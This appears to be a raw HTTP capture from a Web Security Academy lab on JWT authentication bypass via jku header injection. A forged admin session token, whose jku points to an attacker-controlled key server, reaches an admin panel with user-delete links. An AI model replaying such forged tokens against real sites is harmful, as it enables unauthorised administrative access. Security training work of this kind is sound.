 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a8f0069044c4fb680197633002d00d2.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJqd3RfdG9vbCIsImFsZyI6IlJTMjU2Iiwiamt1IjoiaHR0cHM6Ly9leHBsb2l0LTBhMDQwMDViMDQwOTRmNDM4MGE1NzU3MDAxMzkwMGViLmV4cGxvaXQtc2Vyd
mVyLm5ldC9qd2tzLmpzb24ifQ.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNzQ2OTcxMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.gi-MLU-HNg0IE5G1txdAoFaBIH
5sI8MPnG39RcRp-Oo6w72Akl6e2pEhP-Nt2RsPGf5hsnecEyB1LLpmxXqx1feYh2SZVSBTU1QmgkjfJz95J_sVh9ZNVGqRiHjAvnQLNhBBE4a3F3sZTiUJHvLDPza880FlbCL
VHR4f57TAUNzqt1Ed-jXUYANXx4RDqnnkh-g6PIpLQ3ZUsXyLIYwmdAwgGthqFlihMtGxAd0uRpJZScvYtefyzOdmd9K5mzpJgvixOe6WaShdmZ1Dk8olDvrbGpaHiPkvb3zP
aMuKLc7V9-F7zbluL7UfbwwzQJjU749tmvdGgOIJPD1y-2pLfQ
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: es-CO
16 Referer: https://0a8f0069044c4fb680197633002d00d2.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via jku header injection
Go to exploit server Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete